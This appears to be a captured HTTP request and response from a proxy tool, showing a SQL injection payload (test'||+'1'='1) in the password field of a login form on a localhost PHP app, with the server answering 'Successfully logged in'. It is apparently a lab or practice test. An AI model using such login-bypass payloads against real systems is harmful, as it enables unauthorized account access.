 Request
Pretty Raw Hex
\n
1 POST /proj/form/content.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/proj/form/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 name=aa&password=test'||+'1'='1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Sep 2024 22:59:47 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 123
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script>
10 alert('Successfully logged in');
11 window.location.href = 'index.php';
12 </script>